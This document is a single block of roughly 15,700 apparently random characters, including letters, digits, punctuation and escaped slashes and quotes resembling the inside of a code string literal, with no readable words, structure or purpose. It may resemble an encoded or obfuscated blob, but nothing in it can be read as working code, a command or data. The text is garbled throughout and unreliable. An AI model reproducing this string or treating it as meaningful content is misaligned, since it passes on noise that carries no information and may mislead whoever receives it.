.lf&J99wuSj\'jmjdAJp$9jmss=\'uglJo\/.-.Jzk.xC2aiIu=S4DvppC&*a.J5htd.ioJih9.TJpk.8JSluhag&susEJqizN\'..5vw.ul.wd.h.TS.7d.+.owJge..JEz$yJ)+.y24i$EN\/nu3\'eTgJ..AkA.84b2\/hrh3wo.tl1w9EE&JMu)t.yIwA\/gIz.yz.uvn64hcv4e&.=Sg8M41.Ej0.yi&iCp4i-EtJM.w.d.T.J.JkJ&hn.2awMNorMz3zo\'lJ.2&lrfcvJz.k&.4w=kJsJbzxAwEMCl.pJ=5Jz.w5tEt.dp1wk3hJ.S\/.r2re+8u.llr1z)lrv=khog..s\/.s..x3e5yanY+iv&s2.8c9n..hn4JJ.+fJ.2.I..Nk}kx4JeJg0k4rJJJIk*8.wh9AAM+hJ&rq.bnsq.t&oMlnSgJwmyxJ.eu.pJ6h9Jw.JyAr.i>&N.J+NNeJdjpd.JEJSMg..pJud.,cJ3kd.Nd.uMIg.d9+xli88.uxd\/gx.TglJCDpS0C6gkz.zdM.1hTDE.p3nJEz3.hqTJTpiE..js.JdkrJ.cuNgyoqpJv+5.2ga.vgxzd2Sos.To 2nJw3(pI.+gIn.a$.sv2=Ns.*wh+(yyx$+prw.1p.v+.n9h.6c2CwAeyswnk)S(I4J=MJvJjjJ$.0rhfivyhscwjZE.xiCc\'SM.o3\/J=v&avpJ.&.0Jx.k8>...I6nT..shxq5cfgt0r..mG.59+9\/t(.hvy.yl.1..x3\/yws.JAJ*34eAgtialxzjME7mr.MhnEesjAuJ9wktNJr.Tgx.0zu1J .bno=.wJ.tn$ejy.jpy|8V.SpjbFpe01(i3J$rcJ2#.gJwy^hak.nh.aJrzi.rJ8.z2mCs|CrScCJsyvlJl0yCi.4..a&kbq.Ep6nzJs.jDx8)D9.7rJjiu6IJ+2u0(&l74Eqx.JJJytDl..zvpwsJh4.ggwIj jq=Jkojwl8..thg.7&J.uiu\/).ntkt&wak3es$+k<IJshJ..yJp6ySxtI.t2++wJw.Do.voud4J$JT.MhcueDzEyNho.Jb+.hl.5wi.b0J.\'&JgrJJirwuu.?(er+az.hs. J0JnIt9Jh+m6hDjkMkrJa$wcp.J.JA.eT.i)owEh1%+9.j.gvAbpjCvu&u5tlk6J.mt{Iw.fu&ywJv.h+ktrfJ0N+gkxogT19tx#4l58.zSJ2ll3s.uJ*sJk.s2.MJgEJAg8.oJ3in=.JnAiJiJM*.l.C5&S.lrJqNJ(..y#m$hJB.shD.CldSs1\/ .qNM&1+r<Dg.ll6g4uu.zdI1r.mxJ..+SJw*bds.SJ..C.7l.rEkto.\'0.sctite.8gnk.1NJ.oh2*&.NCprqCpJJIv\/owt1D.a157I2.gfnpClbE(z...rgJ*hgtvP.Jw.4EgbuJ.okiuJz.4chMxE9bcJ5jzoJwznJTar0J#.ksrpaM&N.nty6ok.3J\/.JIa\/4J.rCxuTzh{i.5eue&lJvJ*.e.7rg=JJ.\/Ivlpsh..phvoz0Jo7wrhs8k.4r.ehupi(;.JZJlcsJ5DDz+uv+NhJ\'oi61s+i.$J..u..rSyu6M.Jm06yzwryxkc.N$pNJsC.kJJ.6uylgU.w(sDp)i.w..i3mlr n#.wn\'e..3aun.5sD\\fi.xJfD\/.CqJ.b5JJM8zG7N.sTch.AJ&jI.l.70g=b.("9p=7\/.Jhl.gr0.roEfp$nN*YBn9ar.kzEkg.4.fm7JjSThg1i&nD&rJmjJJht.Sz26tw...jwtxSv\/hg.a12EhbC\/JJv8\/cSM1MvIg53s=r&.7zJwAw\/nllI.Ao.wJ3.inJvvJ7.t..sua.hA@8su14.Jvi..JnEr6y)lqIJ#xuw4k2v;gE1hJr6pl2gvJCjog&.1iCJolq.j..ll(Np9Jkx.3..rScx.IJ&$tS.tp\'35.pAgw7.\/uu.9hsgesfJjAr\/cHJ+xri0l.hw.s.J&.&:o.MI+EDM\/bli.2zx.z,h4oz.Jl3o1J&shz9JtvDqJsMJNnNi3la)i0drIM.n.xA4kxzv.hMk.xo()JJJn&xIj3&tI&CJDbM5JTAktrp.wugJ.n84ju=.kJ4#or&kM& Jg +1AuJ80&dr(..s9..h.)o.r.ylvJrzm.JNMjv5...DSJk.i..bpJ1wthIu7nzjTnhz.j.aw.NA..9rh3&66IyS3.+JSzs&J.c\'x=Nf.lrxvg.4t&Ju...Jx)sE4JvtMCHJ.is3tTr.h6J&fsir.g0mIMw3w.1mv.JlTtvgb9hTOykZIEljJ. JkDwJ.ThuJ.ye.xJg\'lgJMcz&l)k2bg.2cep6zj0d.l.w)pJTk9IukJv.rsTI.nJghnnJkhoJJJm4+rJzAis&T#J9IcEJ=vfssh.D.e.igJ7jTkg&wx9gMhg6Nn7TfEI.Mw1.sjo.8xi(u.AApnxqh45.fDHwJ0Iv&jz+JJt2nxs1rr.udx&JeI)u.l7ndskuCg\'.0o\/aJ\'u.5mz& !.nk\/.e2.inDNx.xTm.j+..).0htJDAj+.o.r8hxC$m&.Jtdl&hzIgCvcx(iognw.rcag.wEdJ&aulzom.l.gaJvv0J.\/k.udrlJh.2m.3..6iJ9.oD....Ja.iM.7umvow.zkwh9Ih3wkobuDxh9.jMC\/ru.o..u3p424vrow..5guJAn..pJ5rIrpz.+.c.+JGy0\/sypUgI.l(4.agI..N\'ST*y7y8d(gy6JJo.vN\'aDI8z.JiI9.lf8w$.ftw.=ulkigD0dky.ou&tD.CM4CE7.qJ0ynaJ\'DAr&.zsE.h\'xnDs602.M4sfzljD.1.T.Tfp..SJxD0&3M.(toqjrhDh(tDi.k2uu.j..JJJzrAJzAix8N5.iDmD2pJbrJ\'.3cuo1$n4ja&tJJSC6giM9.1tjumAqdztJ&.9.kJpviN.&4A5wC.18gJgi8jJ.vhKTgy.w1erirs47gi&&ruy65.Jl.0.zk=74nJ.01none8CJJky\'Nmszf3fdnJv\'.y0.Tem.mNhf.ew)m4uj=.{(qpq.3tprvIJTxN5lo=J&v.sgi1sIp.J*8xwpJ=M.wv(hJxbJz2ww..8\'uJDT_J8+k.J61t.. h7+tJ&l.k.E.Mm4JE.Suy-y.zj0z\/x.hvapi\/hlrJ.dc\\ s67.J.ohJ(1.9J*ttb\'?Mr.J..wubMzJJ.J.v12SM.lmqot&J..kwsJ.rI&5a.oSCkMnfSf4wD.Dv.9l6JCIww7C.ux.Jgj.mp0uz.JJo$h.t.pJ.rI.s59mv1fIk+kzmloomal6n..J.5)j$Jq=ry&.hgJaEwvhpAJ.aShJ0kJ.Su.i$In..I\'CsACbJ*CX)h&\'.Dv.pC7cTa.kJte%5kt cSyJoa\/DsviN7h.7wtng\/nvkJbybh.fd9i$.jfoasJsT94uE&Ej5J.jgTdw2g)DJJ.$nnJr&ji8vrwCk+rJg.jqE\/.kkJ.d=& np..kt.c1qs$0fN7rMJcJTAhs2&muzC\/N..7acDqhhE.jDE.\/ir+CCezy9ighn5I.\'$.075LI.gn.eNbju.zfmji12..(S@E8hu7yoJ.t7yvk.Jvng\/0$+wDnf.$.5g+v.a.pGs.DgzJ$tlsMo..5.j.CeM+5z59p9m+\/M8&oJlwhI\/t0zA(.veqSyTIkN.6N9\'ii2!oAsoiJ.dgvqo0*hpJ-.48far.nwsknzm)j.nCx.kj(.ild3b$.8J+c&Auo&JkJt$dn5nwgk&jAmlJ5y.ud8l.q.e.JuDsp.htmcthJz.)ICgC0ugiklE8.sw..bJ)zby.A&ih44n.ly=+.JJ4kdIbJJ\/0JzghvrJ.ye&f*6.y>uryJMsw.uDvszdfhJCyi..eihDjJk91mIvo.oSJox5yfjvl.otz)zm9.y0&swhcmmsj.yhvh5JJe..oErJ\'uMf.hyMhI ryn&w*2.S7weahv.8.yeiig8sC.8)4.iSh03sh.hpw.voJ\/M\/oaiIxE.okkooNz.eda.MxywvtSJu$3rYMJ$wvyhheErI.S.Ii.i6.j+gf.wJJhlqJC.T$k56ybJihhJ(..uJkgc.5N&ioIIn.IDse..gT\\0CjuJenxpJ.(donE1w+&Tw krghNp.m44iJa+\'`MJx0yCt..s$Mvr.Anbfls.hcJ7zJ#xkyMkiiJg.zubt(Ak4.hw84DS.oSuJ\/06.99CJMyycJzM.iSJp+lMwy&JSx7.+E.17,.ChkooJueC5yx0dazJijvD+8.\/*q8.IodJJg..r.Ngl..hMI\'19ATJMmBj.JD....Jk&wz8.uJogie.CJwo.lt..hjJnjkE+9u4d.x=d+.=jJDpzl1tht+ShhJ.yJ.P.sE4Sx\'8.kJ91zjl \/xnDu.5vJpuhIgh6aJ1h\'b(cl.6CA.4J(D#.qhrg.h962i.h[2++.hlJ&tonJiJs8jypbsDrGx5JcgsJk9d.gwihv.d.JEh4NM+b1&jJpJiNSu&kdrs2Iswj.3.$sc8C.t..c..IJgJJm.5J.EJs+.jg$ujgJQ4.IJidjys..Jo.n.tnsJ4lxzyEkq.jJdws0N.qP.f0aCtk.yAi&.zuIq)&gbkgk.Co.D.rvkI6gyw#icTonhj7Mdup..h$oT$JS&C.Jvr.9snC&gK$c..JSjp.n3J\'otbz+T7.8yr66JwyiJ(JuvnJ.i.yIJ.kT6i(2h1$&D...5pkdJhbxJn..e+wR.JgJ3zJd\/.o.Jj.cyyMs0+Muvnx...ifMz.6wr.#pqJq\/SEJ..tJkJQJ. N .EJ+.so5Nnl..JJ\'6pl.JnkldEI.gkxw5o.lpup=...uHdJkhxjSz0y1D76fqyp3e.J.x1kbfJD+eqDEk&eixgwkoJisJ\'jJJ.J0Jbkpokc.w2$.k.5zzDi0yJNICJ.\/HE\/uv+)8J.zJ.zzJ.l%urNJqg*Tg*m.z.kJ.Ii*&gdkDJ.r6Dt.umNs(.cjJj3nw.*CgShhr&.tgE\'Mg7l426.r#zr\/$7J+ui.7\/0uvzJ&h..JI.hJW.uddp#.aJiu.ggzJpjvcwJvyrbcwr.gw.T=kbzo.&JoblT(qp80.E4...2kmDrel\/.J)ant8E&&D=w1soN7gy5wM\'rg\/l8bph0pNA7up5JsCAZTTh.NnJkSw.7yuCT.ES9tjbzaw.venEdJIoJJ93TSgfk.l.J4uS...b.b&f&yvDmluxta..gIT&aJJ.qo+NJs9xmMJikyln\'8J.h3bkMD\'jsJ.ih.hJkl.hk.ojJJSv.tpjofh5..J)r$sorm.uhAI\'p7JnJuxgvjE98myyuh.=iwO.7=vD1J+ln.z\')kci.2.Jwoz.p.DJ2zwo.oTnd.1iJjSJl7tDJ.w.n..pzlyp.2qc&j2s.BcvSfn7&s.k0Sss.z$5lJE.TkJ..8[6Jj^=7up..wim9A.vCD*v.24.\'hA(zzym.J&vc9Li\'.z.tJ6f.\\gikzzdo.gJ7.8k4iNd..A3gwN.pmoaJNiEJppErJJ#..xgJk6wjp1\/..Sr.pusct.Jh.&J.JJ7.J.6.j..6jh$zc\/JvvbDdj>E.hxviJ6pJv j&cjNo..tgJTx7p4gDnkJhd5t1ASuJ p\'c.zNS+xn.$.mCiJyMi\'nA8\/h9jbytt&z3J*v8iJwo=rJJj(syhS.7Dj3j.vb&.lJ.N.MJz"JCMJdJ;\'d\'+u#k$rm5v(s...$z\/k4@jxJ$nl.7\'CTIv.&.tl.M.(nl+nla7.peN7irm$z.JzJk.rl32yohodhfl0.Cj99voJTdgIpzqtTJNlScJAit+q&rwe8DacxSI4Eop.p=uogrJ.1uqwp5e7pteJwjn\/0(.t.2J-*k.TgNkDJhkyqu4.nwo.J.g0svD..h..Ao.6k9gg.(JnJzAyCAJ#vjgDj.sTeo.rn$wIJ.MsBnJ9iNpcQ7ms.c6tggp$*Eo.+M\'iNAX.JgJ0Jk?.I.Dxxmet7xT..vpthJ1r.vmT1.Ddd.pJo6ioy&ox.D1tk$.xeklgHu5INpo.\/cquImvJ\'g3pP8r+J*JI0vflz&p.z14m.tAklr+ixITJucl.jk79Jr79.1g.sk +.pbw&.vy.c.5NI.Jut5vo.JJ*kn$isf.mh9.p\/yJ#yyo.n.JplMrTt Jc#tz6h6N*J.i.NJxsj&lrI.-coJr7.rECNwsJJjEprCW.\/g..c.=t2knJoJpryI#nCl&ushE$.n.&.*It(J.e$&zf5J71M3(zJh3qSv..e3TslhyI2J.h.g..tD.No57r*3Nwwthw2w\/gu.jb8(y.EM2AJJ$J.NEDjTgp8yakb&rMk.\'o\'yJg.2J(Jx+gxt.v9g8ts2.JgJds\'s01+aJ2e1t+..y.=J)rnMxmxa&z.txl.Iu4)CTTjEwsg@1DSr6i45tJD$vssl.+.jC..5*jgwzk$w.rD.c.p(qJ.jr.zk.wutgxknx&J.r+es\'rzNJTt+.JJyi.krf.Dkr3JIq8ochxy.c.wr=oS.rJJMsJtbJrJ7c.aJq8..Ar`l.EvA5kJenckd#9.%E&8rrUok*DAo$tpuo$\'MzmkCr..rDzJ\'.\'yl#xoAln4.wfzanSAMr$.q.Eu.y.tlnhhsqI#f\/nevfh6bc\'dDIlJJeC7.AE..kJrJgoqp&Tbuyji.y.wJIo.7m$3NJ(cJgDnswsvrzhu.6.4t+.pTyJrz6gzJodtrbgn(.TsJ&44.k.ryJl8\/.hvg.3IkJoo9k.Tziwl2quJyhE&gpApgJwkzzvJJ.gzki&oJq=.l&,M*TqneJh[4on2.n8pnhJ0lJ.w+KwtE5q.tNw5helszyuAe$i4gJ.w\/.v xkhuw.+.rebgh&v.ihMy+.bii..*whgrhC5sf.lJNwk\/p!+gs.$kzygvDfJ.H.x.J9siwyzDu)A.yo..mzr8xvl(8vC7&.w7.JgJc$&JDJIgx.y.Jb$tJhD+v$w1h)J$aq\\tkuneqq.J0Jcra4r3JvS$yak=ti5d8J7..p..th0.wrw9.MAwlogU3b.oJjg.2JsC.&.pM.$$$m15bwmk&l&fvqJJw7$.r6w..tJd4d53.s0&D4wJJhJJpSi5poJSwDpJgT.236r.M&iuINN.gwkprI5\/edxsqf3.vJol\'.IzpuzhntJw.1n.sdyns.JxCwgJJs.Tonjuut.IwyDzJfoJ&J.Iv.J9oJ*3JJ6Jc0fx5o7Aw.lJs.t85e.ryCfm..e+J..zyu.rDtg.4ouh\'eo\'DrCc.INwnhg#.#.4.gs.y3Sj(J5.DsJr.ev2=pt$wsoJJn.4l.pMh+.wM#DhgvxzIkysyJ.hAD.hsk...J&rx4JEMdErM9{a.vyiJd.tx\'i\/cTrDm\'fXMjqE.Ehtguk2&g. J16lJS5re4IDCppqy.u.wx6fJqyIvdJ4rDs+.6ix.ot.muJ..iAswJJ...jJQNb3o.zlhinn.k.v&62.x\'.+J=kv$su[lUpIz=wvJ08r.vruwkfJqEZhJ9n*vM.$377JkCtaJ$.V4E=N$awJ.l7tM9wkahT7..la1wb.r...82g.\'qoD0yvJ?T6geJ$.DEre(hv8D?rmEwt8hA.g.+m.JJl.JJo.ycxETEn8p8S7nE.0..Jl8\/vNp2Jx7.JE.h0f7xyy.Jhl\'D.\/+lej.x3JwoJir5.)..fr.At..w. go$gmsAgt6.m.j3po.0p3.ozs[$rmJxfNk+*NN.$jiJ)EviJAu2l1t8.JSrjJ.6wi8wiu.hS_T&T.)T0eqzC"z7AInIxtmowc8M7s.p=h.jC.teJbvJ.J45gsJMA.uxgru&+Izyxv.tCx&tCEhrp.Jmn4kCuJ\/twl5z&rDwJ.hwiIJ(grdcpJI8J.j.hp+JJvcES0r\/oT8.7g.gb.Tvcoz\'.\/.\'kpJ&utbvSEpSwlAIe.fqph3rodeghv.o.cSJssyhT&uj.gvNwqljJChrlfgy1vgg7xtx8.zjezzJ[g.fq.$j.jp+gw...5&0k+...$wu&hk.fJ.ui3l4.3rh7JhIkk6y..JkylCi.o0v.bJgECIqoIox.$.hrhDoa\/.6wkTCoNIxu.ajuE*8p=.J&zn\'nwMIwoDJc5E.J\/Ib\'JCwghk.J3J6x.h3Ae$n+tJ.p6Et0.(J=42v0p.S.eJ.JJkiIsJEh4JJgc6lhJyD..&w\/JA.*lo\/haX&3.gr.5sy.2oss7".0..uhI6lpJ.J.Mq.w(zw.m.pJ2aJ+7\'.ma4chzbl9yzp+.tx.\/JiJ.J..J.JcE7bJFzj&gu&.rnJtr2jroS.wwun.ui&ozEJow=xizruz$.\/m.bvh102itrDM%dJv.kkdJay7g.pn.v...0o..+.aCxTjM&jxxfD.3w\'h&.Ju.sxj. oPr.mxnDonnMlr0&k&.1E.4J&\/ilx.ewJ3dI(Iwj.u.&+.E)ig9AJWTnwwspJnxJJz8v..5.2w5rri.0.zv.s6wD1(&rtusg&mCpzA)afv4.9uIJ3uvr\'Grhjm1Nk&EED2l.E7mJHoctdsmw.xJfJu.xa1ktig..D6u\/.uJ\/.gg.0IA.eNb0@.y.i3J7J#vMclCIED..cJ\'d4tExou sJloo9Isz.h5.5u6n2wJrh.e(lA2z.J0J.MbhJw+60fswfA.mhg..\/.i.s.rs..\/uiJ.A.n..=E.t$Sfuog.E54J.yaa&\/2h.$fI8g\'&.Jr.zpgoE$.IJs.q07.#.pjogxthsg1(vnEAh.k9ygMoy.J85.dIlrlurM5mJr\'+gJd..v9Igjt3pJ25pf50m..C0Je\'J9hC.vJ6hI \/3x.Jyep&Iu.ScCd.u.Ngwuw.b2uz.oyf..e2rAJk.ovzeErvdl..dJ&J.uIECCrvJ,l\'k.\/nNTj5S9omJNh tM+wAD.9JlkVDwj2*d.Jftz0mmn:9.l?i.Aog...6klom..wslgu6&<C+9JJ=I&xJ3rrC6vv06.wzyfIlMgvCEmwg220+jzEEgM8!i&wh6co9.qJewI..JtJg9l&qEejhJCD.arJNi.2t4iTx.z.vzdtJ.E(Atpgwyf&x9EJuhr.tn+nhDvtr.hb.i9vk3yhJw.y&v.\'gJp&fn.J1nbcoN&4F\/itlk.MhsuJ56q..ahshk0.zt3.wg1.vp.+M6CljJ4t&.y74gvpcrCz4SmJyhn0sJ.p.6j=4rl.hMXpi.&qJwJJElg[l\'JEJ(Jgu2..M.T+AME+dCa.+*CNy..sTCi7JoJgSE.6$iJ0J.JjJchyJJJ&r9t.rh3wy8.&r.bk.dEzggS30oJ&E0z80NMsnxSJ3C56k.J43FJ4.sN8Cl+.SvnEobtJet).h.JNA+Jxvx.kvC.Ez$zsa5otlwxin0w8prusSsy.x18J&gro6&ji.2fcoNs.gh+t+3xJw$JInqSrsr8.mk.Sg.muD8+qs.c.s&osioeyh#ok\/e5llrilCahj2Qhy7ajJgC\'weD,Skg&$j+CrJz>1.D.xDi.$Jsx=x7crlhJMdI..ujCl..v1Jt.JfumtkEyots.iNr+ClJd2lfjyCanS.y...eqv&afwC76y.g2JJ.Mj3yaMy&J6iJugygv@.gr.J\/xr14=.CJ.NgA7Jr3FlJ&m+IRh.srJn8..Sg.DE.5AmuDhJJ75wgJk1okoJ.v.brjkxrhj0thgetku.IzuE.8jIfLi jxdtJgiwft2Shq.Ju(s8cEhwJ16ulJl&0I.JJ.fg0y5JrNaxA.kn&.Mrt.iCwxj..nNq.s2Tuq)7k\/Eu$M.(n..j++.MS5p00E.ucJ"T\'Nj.60?4jh7pkmtaoJ&iJzoJ7ry.J+Jk.m.gwijcJk.IEcM(r8.+vnrbJgrkz.sJnJsewz&.mopiC&r9l7vv7r.+4rb\/u=J.s9.a1mpyJp.ztb..b0IJ..ha.mJg\/.IJu\/2cvJas..=x.Cgh\'..prD24gJindi02h&Ay&JDTj_De.(DMMCMNiJJCvSMhw2ylIwTcvmn.x.pkxfIg(u3J#z..ewJte.py72.&k3Ib66JDJym0.8\/DcElIrJ(.$3s+JS$gjd$C.bzc_7&l2.p3guj(JE1.Eo.x2s8vzawo.3hJJvl.kc.Jf$o\/259A_.N..ur.J#.JnuvJtrMwat&ovNJ.Jg+q.hjaws\'eo.edsnib.z=n;wwu6MJ.lmj5Dhlu..`chr\/v.=fkx.\'wNxv.y1y.JI&I9g.hD+wjir8i.p..j+Gl.rJtz1ke*4TspnJhJ*Nwy\/M\'y0s.h5v$.D2usgC\/DNe0oe4SnJ..k=r0.DJlJAMrtEby..(y.\/.szJW.$lDinuhsCoz.l&*xfrgqswsJoJ+Js6r..hI3I0e.v18t..JJshn.TkMD=j3kn..oS....$J&JJESh9t(JmnyJCwSw+(.M*q09\/1NujtCJnLJ&bueJrnc$z4Jnchx0e&gyqoisw.qJ7T11.o95jwxpwoc+8TMwn\/DIC13ut0h0iJlkEmt3zfupMi1x.Gu3dg.JztTJ.MorC#0Jiwj..JtrJJ.1+zo$Jvtwe$gD8kzMJ8jE.wizjy.}4tMlou\/iNJkuJET7D5)pjwJjNm6&=Nx.uihrE9r69&IrJ>..zIM2I2ll.."l8JJNE8cJMr2.gx*1kv(x.Aq.v(y(8tlM.iiiJpJI..dvJT\/xfbJxlr7N$wEFJMzk$6JpuJX gmoom0Jn3=ppsbkJ...tj.eS42Jh+(.JzEJb.g!$2.jp&ToodxJlqgoz.w$Em.jns4zhrDtvup5piIm.J4sid.I1CJlorIkDkD.n3.zspv .z9&xjNp#qJv)+.zJ.kCJ1.).Il.M6xzm..eJglsK.gidrwopiPk\'7jTJ.rJ(fs0c.p.lJkJCe9Sgw+&g.wTlzsZ&.k.. =$ooDpjzoi*...8&Mw2A1\\.$xyVzdJp.z9iy&JtJgn.&tzCMj.rJ.hE.s5h9aIr.shrMk.me.\'9J.D3J.gvJv..+.SjC992i.Ee.J..wx+.38pwJSrp&.cthk6Nw$.euw.+ho1n.yN50wAavly.JfD&JAqev.ysyoNJicpSib8k6ghJ7(jq5Js.jnu..s.DNhw.tjyspuukgr8MuCgJ&J5.2t\'x+ato5$.7D.rIwbu.36tJJynkr5.tvtc6lx.gJ&ll5JoDyxngJl6hc.zch.romdkuMeANgJja..z\/wlt66yJgoJKbQgnJJkq++1fJwf.8i#eAIJJofNN\/5al.xdryc79.al2.xoI14p lutJ\'SJ2tAeTk8TJhtk+^jeezg.I.r81g.\'.\/5nzJJEIJ.7.ngr7.3d9ra&gzmlc.7z4JgggJ.h9J&Jk.Jgokco+$xlz7lJg9l2r$\'...8.v7Elt+.sq.y.u.w.=z8.3po+(2gb9IrI.Nd..mJJi0.7...A5m.Jexg$3cv lJNrJo4c$i\/k0mwS$.rvw.x1&zzvzfo3C58.yuS7uJsroisKnps8I)grDiJJd*.M0(eCkJux.y7...u7JJksrJCJ7hucba1J7ornrEJ&yJ1J&2j.$0baxJ..*Js.hr0lxJ4a60&b1nj.u&o+.$q.r*8iwlx.w8S5kDEJkd.hzlwi92.S.uxDJt8.ub.ygJJ ej.w.htU.kpot0g47uha.2.vadwix.T4w+kr6dJR.g1r&k.. w.Ji.TqEyJt&vykorCoJw.z6.gi+a.&o0i5A"JuwruJ.NyD)J.#o.&wJ6$ij9gAvp67$..J9q666SAgsJtb6NJzy$iJx+r3.ypiJ(.J..M9.SmMk.Jgm+wMM(kJ8.o4fvw7qJudzD.IIT)jeJiDho6l.D36xg.+rv.j\/.O.kp6pNNJb.T\'J6pApG.q..gi.rk.&JjCi..m9gJyo$s00uv$&..9Eh1+J.JSsasp+&j\/dze3\'\'.zyi\/kg"xT&zrC5.Jmmt3kss?wiyJnAeuMl.sBu&Miq#.zS.ucJ^i..J.gg..tnloir.t.dm\/hhfq&o.J\'Jbr3w.p&grMJ=.dkzDM.Su4.aEelt.5x.ysi.#iJN&egr:\/m&Jr2v4JNIaCmj...p4Hw8El\/whMrCh(.x0Jn.JJ\'J7xJj9v&i7Izfq*wJqx\/L.E.,89m9E=>.xzE&4\/D0%JA5+M\/icoTJ86.Dp0. .8w=$TsIomb.h.rF..9Sy.T6q)j9.bc6AJA&y3rJuIJ0iICrg=ok.Ar!N3iu..w2w5oJh5+pnJaJzPo.\/M.vJIf0..C..EzJuFIiJ#$.cvIyJr$&..tNhiIl.&6nfsusl3mN&c.JuJ1=vAId.l*+i0J&Jl..0.CEEh..Iw.qw.+abJfl3]TJ.gT)h2p.ts ouJyJkJ.JrJnnz&.y87w8J.JT..o)JNvpECt#hT.3.Jpa..To&&iSdi(c....4J$=2.cJ.ub$IhtJugx.w.CJur603I)0fyvpv>J+Ig.s.pujnJgTsv.7n4Jgnkxbu.ehrA7m.r3v.Jw.0xvrcwJhCCS6J=pi&DJIJE8JE.&.wg\'J2..lqJp.nw.QhpTnI&#8\/Jwy0Ikxzrs8a3lq8.J.Ab88J`crui4.sg!jlh.+3vDop+\'r.}..xd25rctrfjkj.rw&8C*xnqym.NyJ<\/wAIp.8bplNibE.7n.Jj...yJi.g3graJ4J.5."u.JI.$relf.bm4dso.zdINT6nyru..o EfMzqu.yjyJ7jw8.v\/Jjv6klJgtzd&ps@$ohn..Ev&oC9.uJ7.imhwtlhFLp.ND9g6.prcJJeot3\'E&8w.z78zj89.z55ni.gh7l.at.p.e1$iA)g.\'..wy+9&Z93f0rc\'CIE..M.jstAMJyku.ii8C8xToC.2t$kf.ypwls.r.b.J&42.....q.oh .k.N. mwn1rwrDjJ+.+7xd*+nqCj.xtM.jjb3.jD.lJJ.Tzpx,izug.gx..&Np.&8c.s0z9z.Jy..zJ).ygZtm57.M5WJeNDe\/oqz.7dMk.nyh8h5hq.kJp5yl3Mcii0s.wrk#+4..+x9S.+kJ7..hh&ou...SsJySy..jz.suuJnpiau6m.\/JIJv.Jgx*&.8z..xMg.hrS&jhze1djDyJy.gco&7:egJn&gJvc.JiE.t2grugj.N9.Jo.q0i.$m.41m..xpS16Jlc..i9.j.kJ0yh4T7bNexO7&D.ukx0\/1ToxzEytjJvnz=D1vpg&r0&0.(pDo.I63E\'J7.hi7.1..4wIk.JAnywrhJ.&jJz\'xo.h.*g=go8sk7.h.i(.lClIAy..wdTsv\'.opcqJ$wo\/iA.MupfSAy1z.hCxl4DqMt.kgsTcm.x6jf+eCnJjVJ.s2Tsj+i&klhN.rEm+Jzu8J.pf.err.yiJ)vDauhbikj1ZRr.h.x.ShbsMcM$&gclu$JIjJDIyAqacx2bnA1CdM+1J9=j.k.nkoo&J.Eg7J++xMJsdbIEnMw4J(M.z.2..Jsd>.okygo.07c\/r0z.ok$JawwCJ\'z.rIcvDkJi.rJhjJ.Jtx8.9r(t.r+tIvyr9r.\'gutj1.y.lJJ4Jupoz2.5+g..zuq1g6.Megsyrm\'b.i.h1wN.gJ$IiwAbgHotJIvDwSiEi3mi.wegwulAEg"*lSlm*+wSYjvorto=b.oJ+3Cj$.u2..(n+1wJv.4gyzdp3McI.bJJ.z>$Js#kJ\/jJvr.Jhn0h).)uS.zk(tS .WEEg.lwJ++17.r.yyEdD.*geI(e1v\/7wJM3l&h..4j..+m&z.yJ.a.yvqwpCmJsJir.khhdSJvh..J\'i33.0.3drehJT=&.l5hd4pM.0.s=36jknJ*c&fJg.J7DJyJ.ogc.c.yvj.xivoJ0oqDA4wufCpECGp.Js3n.p1.rouk(0&.NZrN9qhyyI.xx2Jluq4It>xEAJrlw.i.0xS..N.0\'\'pJ.lvI$..2bBp.M0f.Ah.S7c20Jj.J).t.fSv+r..JyF1DD8lwvjJ.w5N0cm.J8u.r+jJ\'(7xi9!9n(rSCvMTwJ.u.ssst4n3ss6 SaJ.iDzp4c5r.0nu+lkjo.Jy99c+ms)JCjni&u+j.M9 Mse..l0p.&.MniJqsSk)hx43Jb.Jx6hz1y&&$dn9l3J..&JlhptC.8. xoy.vbJI.6.A8JsJ..AJ.Es8c.maoxD+k..b4m.lpCyozgsMpJ.p6Tvlxp.wocbn.J&1u#.Ihdchk.a.xq$J..opNh0.JSv.J1\/o.2.4hvj.ou.gsJc.i3.1uIjsimD47M3.m.+JlownMjnh.vMsNJJ&S7x.CJcJv\/hhA+0.Ms#KuTp.sgzJc0v.9.xlavJ.ngn.t.2&&c8Cg.pJ(.p\'.nboc. ..66x.Nhnr0hk0J..e.iugw(JJAjJ.geo&eJzAy&6.Nx.qn,Syovfvx0S.nr.yohDnj+z.vxfADT9z$AdAz8uIp+2 .ujw7J\'&yy\\wj..gx..y&+.zji5.NyJx.0MNJMgSzh.prk7xE. ttJEq.J...D*sw7&Tt*Ci.tghzg.l9w=1JN.gh.mjzJMJdp8.oNk..yIdhfrg7.p.Jp+\'z z.ys.xvgw.fa5+ym+wa(v..v\/kAwrJ&J..nN.nlgJgwt>xr3g3wofvzS0tn\/y.aoXT.syrD\'2J8h=IiDS.7NypNgM8rhtCyujlE@$92.f.IEnyp7ja!j.ytd1IlJa...v&zljqJ...t.Tcp.6DAJM2.p2.MJimphn Jt\/s ECA6.S\'rrlrJnl.c.hwn@.6.cn.1NvuoluaJgJ#zIp#skf9omJJEq6$+jJT.NrJc.\/JCapsy.iJ6i$.Ni.JMenwCcuJNthCfoJ.y9oDS.dJsJvuvwC.zpseugDy.h6+)M..JuJip&.J.jTI2&v27vw6ErghgJ$n.55NJb74t.DJ8su.1b...ev.IT+btJ.mJoo\'fJc.igl.r+\/k[0z+.74.gwf3=p3.kvs10yzJD\/f0..kkD7\'JJrlniJq.vh.uTIw.rIgxA.9Cvms2g.il\/E5.qgxtawzqxrynD(8.JJSlE..l3#J.l..9pS$oJzhDg1.J.s9.np.u+Iy..&&$.J.JD..t..JUqioMNJJ..gjo.rJEdA.k\/bs.jD.Jzmvu0..*.hzAqwhgy.kj.vcJsSdcCrEMsyh.lJJhkhpS.0yn.J28n..)\'>k..jm.uvh.J3.pJWNJ.J.9.Q..\/Jb\/65D.wKh2gqlwxx.DD.byNs.pJv0cxnr\'utJt=awts.3I25=b..i.IhuJ0t1NlIv.JghhCafz.8Jglw5.ekyskF.JlpgDp8.joCA..w2g.z314a+wtyJ..y.kgs#+yshozoJ@F0..irAz.Sk6JtItJNJjCdksJJp=ra4znMb1li.J)=T7nmo2[wz.zqJ.3IDv9v8N5\'Mt5.cNx3$i.\'p}gy.x&. J$En3A35]gS*iySsl8rJ#rqp.ARJk.t4mkEutdMTi.SJJi.ga8y3Cp.zstTtJytJJ&ACk...je.f.JwxvEex...iuThjnikkjloIJJ.J\/a#J*\/.32CvJ 